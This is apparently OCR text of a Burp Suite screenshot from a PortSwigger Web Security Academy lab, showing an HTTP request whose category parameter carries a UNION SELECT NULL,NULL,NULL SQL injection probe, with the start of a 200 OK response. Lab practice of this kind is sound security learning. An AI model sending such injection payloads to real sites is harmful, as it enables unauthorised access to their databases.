 Request
Pretty Raw Hex
1 GET /filter?category=Gifts%27%20UNION%20SELECT%20NULL,NULL,NULL-- HTTP/2
2 Host: 0af900d004edfc82daae6727002f0018.web-security-academy.net
3 Cookie: session=yprcQQB01b4aY2YJfCk6JDK1qH1qcrrp
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5083
5
6 <!DOCTYPE html>